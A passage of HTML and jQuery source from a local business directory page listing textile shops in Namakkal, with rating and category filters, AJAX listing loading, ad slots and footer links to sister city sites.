						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Textiles in Namakkal</h1>
					<ol class="breadcrumb">
						<li><a href="https://namakkalads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Textiles's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://namakkalads.com" title="Namakkal Ads" target="_blank">
											<img src="https://namakkalads.com/assets/advertise/s1.png " class="img-responsive center" alt="Namakkal Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
													<div class="dir-alp-l3 dir-alp-l-com">
								
								<h4>Sub Category Filter</h4>
								<div class="dir-alp-l-com1 dir-alp-p3">
									<form action="#" id="input_krs">
										<ul>
																					<li title="Kids">
												<input type="checkbox" id="subCateId1" class="mycheckbox filled-in" name="subCate[]" value="Kids" />
												<label for="subCateId1">Kids</label>
											</li>
																					<li title="Ready made clothing">
												<input type="checkbox" id="subCateId2" class="mycheckbox filled-in" name="subCate[]" value="Ready-made-clothing" />
												<label for="subCateId2">Ready made clothing</label>
											</li>
																					<li title="Silk Sarees">
												<input type="checkbox" id="subCateId3" class="mycheckbox filled-in" name="subCate[]" value="Silk-Sarees" />
												<label for="subCateId3">Silk Sarees</label>
											</li>
																					<li title="Wedding">
												<input type="checkbox" id="subCateId4" class="mycheckbox filled-in" name="subCate[]" value="Wedding" />
												<label for="subCateId4">Wedding</label>
											</li>
																				</ul>
									</form> 
									</div>
							</div>
							
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://namakkalads.com" title="Namakkal Ads" target="_blank">
											<img src="https://namakkalads.com/assets/advertise/s1.png " class="img-responsive center" alt="Namakkal Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://namakkalads.com" title="Namakkal Ads" target="_blank">
													<img src="https://namakkalads.com/assets/advertise/b1.png" class="img-responsive center" alt="Namakkal Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Textiles">
									<input type="hidden" id="area" value="Namakkal">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://namakkalads.com" title="Namakkal Ads" target="_blank">
													<img src="https://namakkalads.com/assets/advertise/b2.png" class="img-responsive center" alt="Namakkal Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://namakkalads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://namakkalads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://namakkalads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add namakkal ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://namakkalads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/mobile01.webp" alt="Namakkal Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.namakkalads" target="_blank"><img class="lazyload" data-src="https://namakkalads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://namakkalads.com/assets/images/apple.png" alt="Namakkal Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1711359518namakkalads-logo-white.png" alt="Namakkal Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/namakkaladsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/namakkaladsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/namakkaladsclassifieds">namakkalads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://namakkalads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://namakkalads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://namakkalads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://namakkalads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://namakkalads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://namakkalads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://namakkalads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://namakkalads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://namakkalads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://namakkalads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://namakkalads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://namakkalads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://namakkalads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://namakkalads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://namakkalads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://namakkalads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://namakkalads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://namakkalads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://namakkalads.com/Namakkal/Hotel-Reservation" title="Hotels in Namakkal">Hotel Reservation</a> </li>

											<li> <a href="https://namakkalads.com/Namakkal/Education" title="Hospitals in Namakkal">Education</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Food-Delivery" title="Food Delivery in Namakkal">Food Delivery</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Matrimony" title="Matrimony in Namakkal">Matrimony</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Tour-Travels-Booking" title="Tour & Travels Booking in Namakkal">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://namakkalads.com/job" title="Jobs Portal in Namakkal">Jobs Portal</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Movie-Tickets-Booking" title="Movie Tickets Booking in Namakkal">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Handyman" title="Handyman in Namakkal">Handyman</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Professional-Services" title="Professional Services in Namakkal">Professional Services</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/News" title="News / Media in Namakkal">News / Media</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Ecommerce" title="Ecommerce in Namakkal">Ecommerce</a> </li>
											
										
											<li> <a href="https://namakkalads.com/Namakkal/School" title="School in Namakkal">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://namakkalads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://namakkalads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Namakkal Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Namakkal Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Namakkal Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Namakkal Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Namakkal Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Namakkal Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Namakkal Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Namakkal Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Namakkal Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Namakkal Ads in Gujarat" target="_blank">Gujarat</a></li>
